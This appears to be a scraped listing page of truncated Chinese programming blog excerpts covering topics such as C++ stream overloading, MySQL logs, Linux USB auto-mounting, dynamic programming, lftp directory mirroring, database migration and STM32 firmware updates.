如何针对特定函数类型重载流输出操作符?这样做有什么用处?C语言中,“流”、“操作符”、“函数重载” 这三大军团如何配合作战? 前言 C中,“流” 的日常运用,最基本的就是在你的代码里使用 << 和 &g…...
)
Mysql高级部分总结(二)
MySQL的内部日志 binlog记载的是update/delete/insert这样的SQL语句,而redo log记载的是物理修改的内容(xxxx页修改了xxx)。 binlog无论MySQL用什么引擎,都会有,而redo log是MySQL的InnoDB引擎所产生的。 redo log事务开始的时候,就开始记录每次的变更信息,而binlog是在…...
)
Linux服务器端自动挂载存储设备(U盘、移动硬盘)
前言 Linux服务器挂载存储设备需要使用mount,因为服务器的存储通常是固定的,很少存在频繁的插拔USB存储设备的现象 ,使用Linux系统本身是没有较为简单的自动挂载存储设备的方法的。 涉及知识点 udev udev可以监测USB设备的插入、拔出事件,并且Linux系统支持通过/etc/ude…...
)
动态规划<四> 回文串问题(含对应LeetcodeOJ题)
目录 引例 其余经典OJ题 1.第一题 2.第二题 3.第三题 4.第四题 5.第五题 引例 OJ 传送门Leetcode<647>回文子串 画图分析: 使用动态规划解决 原理:能够将所有子串是否是回文的信息保存在dp表中 在使用暴力方法枚举出所有子串,是…...

计算机毕业设计PySpark+Hadoop中国城市交通分析与预测 Python交通预测 Python交通可视化 客流量预测 交通大数据 机器学习 深度学习
温馨提示:文末有 CSDN 平台官方提供的学长联系方式的名片! 温馨提示:文末有 CSDN 平台官方提供的学长联系方式的名片! 温馨提示:文末有 CSDN 平台官方提供的学长联系方式的名片! 作者简介:Java领…...

多边形内角问题@三角形的基本性质@平面镶嵌问题
文章目录 abstract符号说明多边形正多边形正 n n n边形正多边形中心角 多边形内角和外角多边形内角和定理证明证法一证法二证法三 多边形外角 多边形的对角线平面镶嵌👺全等多边形平面镶嵌拓展正多边形镶嵌平面用一种正多边形镶嵌用两种正多边形镶嵌 使用三种正多边…...
)
【vue】圆环呼吸灯闪烁效果(模拟扭蛋机出口处灯光)
效果图先发: 页面部分: <div ref"round" class"round"><div class"light" ref"light"/><div class"box"></div></div>js部分(控制圆环生成); setRound…...

Ftp目录整个下载
最近有个需求是要下载ftp接近十个T的数据,在调研过多个工具后发现还是lftp的mirror最省事 mirror参数 Mirror specified source directory to local target directory. If target directory ends with a slash, the source base name is appended to target direc…...

实践KDTS-WEB从mysql迁移到kingbasev9
数据库国产化替代数据迁移是一个复杂且关键的过程。这涉及到将原有数据库中的数据准确、完整地迁移到新的国产数据库中,同时确保数据的完整性和一致性。人大金仓提供了强大的数据库迁移工具(KDTS)对同构、异构数据库数据迁移; 数…...

【贪吃蛇小游戏 - JavaIDEA】基于Java实现的贪吃蛇小游戏导入IDEA教程
有问题请留言或私信 步骤 下载项目源码:项目源码 解压项目源码到本地 打开IDEA 左上角:文件 → 新建 → 来自现有源代码的项目 找到解压在本地的项目源代码文件,点击确定 选择“从现有项目创建项目”。点击“下一步” 点击下一步&a…...

STM32CUBEMX+STM32H743ZIT6+IAP+UART在线升级初始化和代码解析
1、STM32H7带的ITCM,DTCM,AXI SRAM,SRAM1,SRAM2,SRAM3,SRAM4和备份SRAM五块。 其中, ①TCM区包括ITCM和DTCM,这两个是直连CPU的。 速率与CPU一致,最高能到480MHz。 DTCM地…...
